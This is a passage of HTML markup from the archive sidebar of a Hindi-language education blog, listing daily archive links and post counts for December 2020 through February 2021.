</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/02/'>
फ&#2364;रवर&#2368;
</a>
<span class='post-count' dir='ltr'>(609)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_28_archive.html'>
फ&#2364;र&#2416; 28
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_27_archive.html'>
फ&#2364;र&#2416; 27
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_26_archive.html'>
फ&#2364;र&#2416; 26
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_25_archive.html'>
फ&#2364;र&#2416; 25
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_24_archive.html'>
फ&#2364;र&#2416; 24
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_23_archive.html'>
फ&#2364;र&#2416; 23
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_21_archive.html'>
फ&#2364;र&#2416; 21
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_20_archive.html'>
फ&#2364;र&#2416; 20
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_19_archive.html'>
फ&#2364;र&#2416; 19
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_18_archive.html'>
फ&#2364;र&#2416; 18
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_17_archive.html'>
फ&#2364;र&#2416; 17
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_16_archive.html'>
फ&#2364;र&#2416; 16
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_15_archive.html'>
फ&#2364;र&#2416; 15
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_14_archive.html'>
फ&#2364;र&#2416; 14
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_13_archive.html'>
फ&#2364;र&#2416; 13
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_12_archive.html'>
फ&#2364;र&#2416; 12
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_10_archive.html'>
फ&#2364;र&#2416; 10
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_09_archive.html'>
फ&#2364;र&#2416; 09
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_08_archive.html'>
फ&#2364;र&#2416; 08
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_07_archive.html'>
फ&#2364;र&#2416; 07
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_06_archive.html'>
फ&#2364;र&#2416; 06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_05_archive.html'>
फ&#2364;र&#2416; 05
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_04_archive.html'>
फ&#2364;र&#2416; 04
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_03_archive.html'>
फ&#2364;र&#2416; 03
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_02_archive.html'>
फ&#2364;र&#2416; 02
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_02_01_archive.html'>
फ&#2364;र&#2416; 01
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/01/'>
जनवर&#2368;
</a>
<span class='post-count' dir='ltr'>(946)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_31_archive.html'>
जन&#2416; 31
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_30_archive.html'>
जन&#2416; 30
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_29_archive.html'>
जन&#2416; 29
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_28_archive.html'>
जन&#2416; 28
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_27_archive.html'>
जन&#2416; 27
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_26_archive.html'>
जन&#2416; 26
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_25_archive.html'>
जन&#2416; 25
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_24_archive.html'>
जन&#2416; 24
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_23_archive.html'>
जन&#2416; 23
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_22_archive.html'>
जन&#2416; 22
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_21_archive.html'>
जन&#2416; 21
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_20_archive.html'>
जन&#2416; 20
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_19_archive.html'>
जन&#2416; 19
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_18_archive.html'>
जन&#2416; 18
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_17_archive.html'>
जन&#2416; 17
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_16_archive.html'>
जन&#2416; 16
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_15_archive.html'>
जन&#2416; 15
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_14_archive.html'>
जन&#2416; 14
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_13_archive.html'>
जन&#2416; 13
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_12_archive.html'>
जन&#2416; 12
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_11_archive.html'>
जन&#2416; 11
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_10_archive.html'>
जन&#2416; 10
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_09_archive.html'>
जन&#2416; 09
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_08_archive.html'>
जन&#2416; 08
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_05_archive.html'>
जन&#2416; 05
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_04_archive.html'>
जन&#2416; 04
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_02_archive.html'>
जन&#2416; 02
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_01_01_archive.html'>
जन&#2416; 01
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10791)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/12/'>
द&#2367;स&#2306;बर
</a>
<span class='post-count' dir='ltr'>(775)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_31_archive.html'>
द&#2367;स&#2416; 31
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_30_archive.html'>
द&#2367;स&#2416; 30
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_29_archive.html'>
द&#2367;स&#2416; 29
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_28_archive.html'>
द&#2367;स&#2416; 28
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_27_archive.html'>
द&#2367;स&#2416; 27
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_26_archive.html'>
द&#2367;स&#2416; 26
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_25_archive.html'>
द&#2367;स&#2416; 25
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_24_archive.html'>
द&#2367;स&#2416; 24
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_23_archive.html'>
द&#2367;स&#2416; 23
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_22_archive.html'>
द&#2367;स&#2416; 22
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_21_archive.html'>
द&#2367;स&#2416; 21
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_20_archive.html'>
द&#2367;स&#2416; 20
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_19_archive.html'>
द&#2367;स&#2416; 19
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_18_archive.html'>
द&#2367;स&#2416; 18
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_17_archive.html'>
द&#2367;स&#2416; 17
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_16_archive.html'>
द&#2367;स&#2416; 16
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_15_archive.html'>
द&#2367;स&#2416; 15
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_14_archive.html'>
द&#2367;स&#2416; 14
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_13_archive.html'>
द&#2367;स&#2416; 13
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_12_archive.html'>
द&#2367;स&#2416; 12
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_11_archive.html'>
द&#2367;स&#2416; 11
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_10_archive.html'>
द&#2367;स&#2416; 10
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_09_archive.html'>
द&#2367;स&#2416; 09
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_08_archive.html'>
द&#2367;स&#2416; 08
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_07_archive.html'>
द&#2367;स&#2416; 07
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_06_archive.html'>
द&#2367;स&#2416; 06
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_05_archive.html'>
द&#2367;स&#2416; 05
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_04_archive.html'>
द&#2367;स&#2416; 04
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_03_archive.html'>
द&#2367;स&#2416; 03
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_12_02_archive.html'>
द&#2367;स&#2416; 02
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
